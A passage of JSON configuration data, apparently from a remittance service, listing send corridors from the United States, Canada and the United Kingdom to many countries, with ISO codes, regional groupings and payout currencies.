States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 